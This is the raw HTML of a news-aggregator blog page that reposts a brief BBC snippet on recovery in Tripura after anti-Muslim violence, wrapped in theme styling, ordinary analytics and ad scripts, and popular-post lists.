body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Tripura: Fear and hope after anti-Muslim violence</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tripura: Fear and hope after anti-Muslim violence
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-11-24T21:02:00-08:00'>November 24, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6245708784317157330' itemprop='articleBody'>
<meta content=' Weeks after mosques and Muslim properties were attacked, life is slowly getting back to normal in Tripura.     from Home - BBC News  Read T...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg" style="width: 100%;" />
<div>Weeks after mosques and Muslim properties were attacked, life is slowly getting back to normal in Tripura.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac6f116a41130868a31a2bf6f74dc1d079066d2" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html&title=Tripura: Fear and hope after anti-Muslim violence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html&title=Tripura: Fear and hope after anti-Muslim violence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html&title=Tripura: Fear and hope after anti-Muslim violence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html&title=Tripura: Fear and hope after anti-Muslim violence' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg&description= Weeks after mosques and Muslim properties were attacked, life is slowly getting back to normal in Tripura.     from Home - BBC News  Read T...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2021/11/peter-jackson-on-how-tolkien-stopped.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/132E7/production/_121776587_tripuraprotest.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4fiUZtI55L30HiwVIc2rQDopCvByXTQu0fhPAgfqyJKMG-ToPW_CSBuSurgswq03Ja5jt2BzV4h_2L0NMLpKeJIWQLW_hFhOphlfxGKkyxkCTSi5SNfO56vheQwpNMSRld6dcl1jZjxwV-M7954ILMcrKr0CNbPOhnfyZ1qDlxxnF=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3vyEg2Q9mDttge_ejhSKNiIu9jVobIbW6ATZYi3CadDSlDyJotbQp0WgYNlbGavu06PHhsS8lOO52Y_0nIbNVmmWspwgNOibVhbuaI6OPRvsyyp7shijsO9_KG1BTCydk5qJFMnK1WwomW5KrK_D3Er3elu-3GM0xaH0tHwvO5_OwYs3FoJbZ-w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL_OA3yfVZDpT8t53CpifeNfoLjI9jQ40BXZw_TZUNVcx4PiPuoUvHaYFR8StI19kM3u5mPlefdbZ5-RMU6DtNOkQeOlLcwzeuUhAbBz3m5gbdnf008u2fWCfznfU9GgsZcT1emPhpjlLaohud9xojnBA7lQtUbhW5SViYGNssciMuJFOZPxa6Hw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3wgD28J8lkVIEg188sffpg9kqas9hkr5wskmELSWi8T4kjHH1w3R5-HGjkus0SBTJn2z9KdrNxjsvBjghYdY8JLl84_NinMxgQZSn0NuXqcIg0OyhY9TBgo9mXBGDX9k06REE1T4a4jNgW9T_aQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYgnw984hpqrCSGy6PBzkHA0S5y3cng6j68ZPSZ_dV4W_7dJzDnpoMPPFkX7HKrPL6PRmD3ZISb6gLyknqXutiOVvl30QnkxEmJyt00xZNnh7jOWJ2UUK_3xxGwlXO8BkGqLBn2W-7NnOyudrVVPBxzkZ-qe-w0Pc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE0PyXYBfR8sWpFSjV_h0csim-CIGj5w4bhwImNJvYwupRHs9wnb3Smnf1T8vL_YBHlrcFViVPjH2VyQOQi7WzyoA6thEPdhuWpp9QjoL5TGlw2_p8ukztcyiZRnumF7EvpLbNIDtA0bw0Ne63gLoKZHGoDCsnNP1LnnJkLHIdyuu8f3UDJCvlew=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjWpvLYcXycuj1vzBe63_fdLS8f8xNas-GhMh8E5k-CWfemqdkJLfJzj8XV134EkStOQJVDlpZVYcL179PGmBqMttYDRzSCVl63CQ1yDOOq-Livmer5WoUTJqiM1atieSby3CxINEmGH9eeJWel2RvNvGCh2z0Tal-IHgzKFqWmED6VRjzVTyHEhVibZ94eyU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d6245708784317157330\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
